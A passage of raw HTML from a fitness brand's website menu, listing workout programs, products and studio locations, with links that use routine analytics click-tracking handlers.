                                                            onclick="sendDataToGa( &#039;/studio/signup/&#039;, &#039;the_online_studio&#039;, &#039;start_free_trial&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Start Free Trial                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio/classroom/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio/classroom/&#039;, &#039;the_online_studio&#039;, &#039;continue_workouts&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Continue Workouts                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio/signup/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio/signup/&#039;, &#039;the_online_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/09/16150034/TA-New-OS-Carousel-v1.jpg')">
                                                            <div class="ta-post__caption">
                                                                The <br>Online Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">Explore the world of Tracy Anderson Method to begin your journey towards total-body health.</p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/shop/mymode/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/shop/mymode/&#039;, &#039;mymode&#039;, &#039;explore_flexible_plans&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Flexible Plans                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio/mymode/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio/mymode/&#039;, &#039;mymode&#039;, &#039;continue_workouts&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Continue Workouts                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/shop/mymode/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/shop/mymode/&#039;, &#039;mymode&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/07/03141434/workouts-mymode-202507.png')">
                                                            <div class="ta-post__caption">
                                                                MYMODE                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">A green movement practice for all-natural, all-powerful results, creating space in the body, brain, and ego for something new.</p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/heartstone/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/heartstone/&#039;, &#039;heartstone&#039;, &#039;shop_heartstone_now&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Shop HeartStone Now                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio/heartstone-videos/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio/heartstone-videos/&#039;, &#039;heartstone&#039;, &#039;continue_workouts&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Continue Workouts                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/heartstone/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/heartstone/&#039;, &#039;heartstone&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/07/03141457/workouts-heartstone-202507.png')">
                                                            <div class="ta-post__caption">
                                                                HeartStone                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">Magnifying the heart-boosting results of Tracy’s signature arm sequences, taking your core and upper body to higher ground.</p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyanderson.com/heartstone-mini/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/heartstone-mini/&#039;, &#039;heartstone_mini&#039;, &#039;superpower_your_soma&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Superpower Your Soma                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="https://tracyanderson.com/studio/heartstone-mini-videos" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio/heartstone-mini-videos&#039;, &#039;heartstone_mini&#039;, &#039;continue_workouts&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Continue Workouts                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyanderson.com/heartstone-mini/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;https://tracyanderson.com/heartstone-mini/&#039;, &#039;heartstone_mini&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/09/22095717/HS-Mini-Image-for-WO-Programs-1.jpg')">
                                                            <div class="ta-post__caption">
                                                                HeartStone Mini                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">A HeartStone practice, for ages 9-16, to explore connecting to their soma, intentions, and emotional wellbeing. Because every child should grow up knowing how to listen to themselves. </p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/growth-rings/?srsltid=AfmBOopcszS3qQeeuSSTfX7qswXUlmfxM3hlQAsQ5guehCewJqy0NSFn" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/growth-rings/?srsltid=AfmBOopcszS3qQeeuSSTfX7qswXUlmfxM3hlQAsQ5guehCewJqy0NSFn&#039;, &#039;growth_rings&#039;, &#039;shop_growth_rings_now&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Shop Growth Rings Now                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio/growth-rings/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio/growth-rings/&#039;, &#039;growth_rings&#039;, &#039;continue_workouts&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Continue Workouts                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/growth-rings/?srsltid=AfmBOopcszS3qQeeuSSTfX7qswXUlmfxM3hlQAsQ5guehCewJqy0NSFn" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/growth-rings/?srsltid=AfmBOopcszS3qQeeuSSTfX7qswXUlmfxM3hlQAsQ5guehCewJqy0NSFn&#039;, &#039;growth_rings&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/07/03141518/workouts-growth-rings-202507.png')">
                                                            <div class="ta-post__caption">
                                                                Growth Rings                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">Lift differently with Growth Rings: the limited-edition collection of bespoke weights designed to evolve your strength-training.</p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/product-category/digital-dashboard/dvds/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/product-category/digital-dashboard/dvds/&#039;, &#039;digital_dvds&#039;, &#039;explore_all_programs&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore All Programs                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/product-category/digital-dashboard/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/product-category/digital-dashboard/&#039;, &#039;digital_dvds&#039;, &#039;access_downloads&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Access Downloads                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/product-category/digital-dashboard/dvds/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/product-category/digital-dashboard/dvds/&#039;, &#039;digital_dvds&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28115546/workouts-online-dvds.jpg')">
                                                            <div class="ta-post__caption">
                                                                Digital DVDs                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">Dozens of Tracy’s classic workout programs all available for digital download.</p>
                                                                                                    </a>
                                            </div>
                                                                                                                <div class="swiper-slide ta-swiper-slide-end-space"></div>
                                </div>
                                <button class="ta-swiper-btn ta-swiper-btn--prev" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M6.23208 0.527832C6.16808 0.527832 6.11209 0.551832 6.06409 0.599833L0.760086 5.90383C0.696086 5.96783 0.696086 6.03183 0.760086 6.09583L6.06409 11.3998C6.11209 11.4478 6.16808 11.4718 6.23208 11.4718L7.91209 11.4478C8.05609 11.4478 8.08009 11.3998 7.98409 11.3038L3.37609 6.76783H13.1681C13.2481 6.76783 13.2881 6.72783 13.2881 6.64783V5.35183C13.2881 5.27183 13.2481 5.23183 13.1681 5.23183H3.37609L7.98409 0.695832C8.08009 0.599832 8.05609 0.551832 7.91209 0.551832L6.23208 0.527832Z" />
            </svg>
        </button>
        <button class="ta-swiper-btn ta-swiper-btn--next" type="button">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12"
                    fill="currentColor">
                <path
                        d="M7.76792 0.527832C7.83192 0.527832 7.88791 0.551832 7.93591 0.599833L13.2399 5.90383C13.3039 5.96783 13.3039 6.03183 13.2399 6.09583L7.93591 11.3998C7.88791 11.4478 7.83192 11.4718 7.76792 11.4718L6.08791 11.4478C5.94391 11.4478 5.91991 11.3998 6.01591 11.3038L10.6239 6.76783H0.831915C0.751915 6.76783 0.711914 6.72783 0.711914 6.64783V5.35183C0.711914 5.27183 0.751915 5.23183 0.831915 5.23183H10.6239L6.01591 0.695832C5.91991 0.599832 5.94391 0.551832 6.08791 0.551832L7.76792 0.527832Z" />
            </svg>
        </button>                            </div>
                        </div>
                        <!-- Sidebar Links -->
                        <aside class="ta-header-submenu-aside">
                                                            <ul class="ta-header-submenu-aside__menu">
                                                                            <li>
                                            <a 
                                                href="/studio/live-classes/" 
                                                onclick="sendDataToGa(
                                                    '/studio/live-classes/', 
                                                    'workouts', 
                                                    'ta_live' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                TA LIVE                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/online-programs/" 
                                                onclick="sendDataToGa(
                                                    '/online-programs/', 
                                                    'workouts', 
                                                    'view_all_programs' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                View All Programs                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/virtual-training/?srsltid=AfmBOooFaG1P8rWEOXaHyJSYFZcyelOTlt3JmWmzd3innFCWCJA-CQej" 
                                                onclick="sendDataToGa(
                                                    '/virtual-training/?srsltid=AfmBOooFaG1P8rWEOXaHyJSYFZcyelOTlt3JmWmzd3innFCWCJA-CQej', 
                                                    'workouts', 
                                                    'private_virtual_training' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                Private Virtual Training                                            </a>
                                        </li>
                                                                            <li>
                                            <a 
                                                href="/product-category/digital-dashboard/dvds/" 
                                                onclick="sendDataToGa(
                                                    '/product-category/digital-dashboard/dvds/', 
                                                    'workouts', 
                                                    'all_digital_dvds' 
                                                    'https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/'
                                                )">
                                                All Digital DVDs                                            </a>
                                        </li>
                                                                    </ul>
                                                    
                        </aside>
                    </div>
                </div>
            </div>    
                            <div id="menu-studios" class="ta-header-submenu">
                <div class="ta-container">
                    <div class="ta-header-submenu-inner">
                        <div class="ta-header-submenu-content">
                            <div class="ta-header-submenu-content-inner ta-header-swiper swiper">
                                <div class="ta-posts swiper-wrapper">
                                                                                                                        <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-locations/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/&#039;, &#039;coming_soon_new_locations&#039;, &#039;explore_our_studios&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Our Studios                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/&#039;, &#039;coming_soon_new_locations&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/06/19154932/MiamiStudio.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Coming Soon <br></div>New Locations                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                            <p class="ta-post__description">Get on the waiting list for two new locations coming soon: Miami (2).</p>
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyanderson.com/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-membership/&#039;, &#039;montanabozeman_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="https://tracyanderson.com/studio-locations/bozeman-montana/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-locations/bozeman-montana/&#039;, &#039;montanabozeman_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyanderson.com/studio-locations/bozeman-montana/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-locations/bozeman-montana/&#039;, &#039;montanabozeman_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/06/18104101/LOBBY-01-1.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Montana<br></div>Bozeman Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="https://tracyanderson.com/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-membership/&#039;, &#039;los_angelessanta_monica_priv_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="https://tracyanderson.com/studio-locations/santa-monica-prive/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-locations/santa-monica-prive/&#039;, &#039;los_angelessanta_monica_priv_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="https://tracyanderson.com/studio-locations/santa-monica-prive/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;https://tracyanderson.com/studio-locations/santa-monica-prive/&#039;, &#039;los_angelessanta_monica_priv_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/06/13161557/SantaMonicaPrive.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Los Angeles<br></div>Santa Monica-Privé Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;new_york_city59th_street_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/nyc-59th-street/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/nyc-59th-street/&#039;, &#039;new_york_city59th_street_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/nyc-59th-street/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/nyc-59th-street/&#039;, &#039;new_york_city59th_street_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120737/studios-59th.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">New York City<br></div>59th Street Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;los_angeles_studio_city_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/la-studio-city/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/la-studio-city/&#039;, &#039;los_angeles_studio_city_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/la-studio-city/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/la-studio-city/&#039;, &#039;los_angeles_studio_city_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120753/studios-studiocity.png')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Los Angeles <br></div>Studio City Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;hamptons_water_mill_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/hamptons-water-mill/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/hamptons-water-mill/&#039;, &#039;hamptons_water_mill_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/hamptons-water-mill/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/hamptons-water-mill/&#039;, &#039;hamptons_water_mill_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/10/08143522/DSC08781-2.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Hamptons <br></div>Water Mill Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;hamptons_sag_harbor&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/hamptons-sag-harbor/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/hamptons-sag-harbor/&#039;, &#039;hamptons_sag_harbor&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/hamptons-sag-harbor/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/hamptons-sag-harbor/&#039;, &#039;hamptons_sag_harbor&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/28120750/studios-sag.jpg')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">Hamptons <br></div>Sag Harbor                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;new_york_city_tribeca_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn ta-post-footer__btn--clean" 
                                                            href="/studio-locations/nyc-tribeca/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-locations/nyc-tribeca/&#039;, &#039;new_york_city_tribeca_studio&#039;, &#039;explore_studio&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Explore Studio                                                            </span>
                                                        </a>
                                                                                                    </div>
                                                <!-- Image Link -->
                                                <a 
                                                    class="ta-post-inner" 
                                                                                                        href="/studio-locations/nyc-tribeca/" 
                                                                                                        target=""
                                                    onclick="sendDataToGa( &#039;/studio-locations/nyc-tribeca/&#039;, &#039;new_york_city_tribeca_studio&#039;, &#039;image&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                    >
                                                    <!-- Captions over image -->
                                                                                                            <div class="ta-post__preview" style="background-image: url('https://assets.tracyanderson.com/media/2025/05/23163704/Tribeca.png')">
                                                            <div class="ta-post__caption">
                                                                <div class="ta-post__sub-caption">New York City <br></div>Tribeca Studio                                                            </div>
                                                        </div>
                                                                                                        <!-- Description -->
                                                                                                    </a>
                                            </div>
                                                                                    <div class="ta-post swiper-slide">
                                                <div class="ta-post-footer">
                                                    <!-- First Footer Link - Button -->
                                                                                                            <a 
                                                            class="ta-post-footer__btn" 
                                                            href="/studio-membership/" 
                                                            target=""
                                                            onclick="sendDataToGa( &#039;/studio-membership/&#039;, &#039;madrid_spain_madrid_studio&#039;, &#039;apply_for_membership&#039;, &#039;https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/&#039; )"                                                            >
                                                            <span>
                                                                Apply for Membership                                                            </span>
                                                        </a>
                                                                                                        <!-- Second Footer Link - Text -->
                                                                                                            <a 
